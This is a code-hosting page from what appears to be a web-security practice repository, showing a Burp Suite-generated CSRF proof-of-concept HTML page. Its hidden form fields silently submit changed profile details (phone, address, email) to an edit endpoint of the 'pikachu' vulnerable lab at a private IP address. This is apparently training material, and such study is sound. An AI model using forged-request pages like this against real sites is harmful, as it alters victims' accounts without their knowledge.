 database-config.php ctf.html xss_dom.php csrf.php csrf_post.php csrf_post_edit.php CSRF_PoC.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.0.108/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="fw" />
7 <input type="hidden" name="phonenum" value="13145201111" />
8 <input type="hidden" name="add" value="å&#156;&#176;ç&#144;&#131;æ&#157;&#145;å&#135;ºé&#151;&#168;å&#143;&#179;æ&#139;&#144;" />
9 <input type="hidden" name="email" value="feiwu&#64;thecat&#46;top" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15